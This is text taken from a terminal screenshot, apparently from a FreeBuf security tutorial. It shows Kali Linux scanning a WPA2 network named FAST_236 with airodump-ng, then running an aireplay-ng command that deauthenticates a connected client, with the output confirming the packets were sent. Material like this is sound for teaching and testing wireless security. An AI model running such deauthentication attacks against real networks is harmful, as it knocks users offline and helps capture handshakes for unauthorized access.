 root@kali: ~/Desktop 87x12
CH 6 ][ Elapsed: 1 min ][ 2021-06-21 23:55
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:6A:92:90:23:6D -20 82 811 287 0 6 270 WPA2 CCMP PSK FAST_236
BSSID STATION PWR Rate Lost Frames Probe
F4:6A:92:90: A4:02:B9:CC: -18 1e- 6e 0 379
F4:6A:92:90:23:6D 20:F4:78:0F:C8:3C -28 0e- 1e 0 226
root@kali: ~/Desktop 87x12
root@kali:~/Desktop# aireplay-ng -0 1 -a F4:6A:92:90: -c A4:02:B9:CC: wlan0mo
n
23:54:57 Waiting for beacon frame (BSSID: F4:6A:92:90:23:6D) on channel 6
23:54:59 Sending 64 directed DeAuth (code 7). STMAC: [A4:02:B9:CC:6D:25] [36|51 ACKs]
root@kali:~/Desktop#
FREEBUF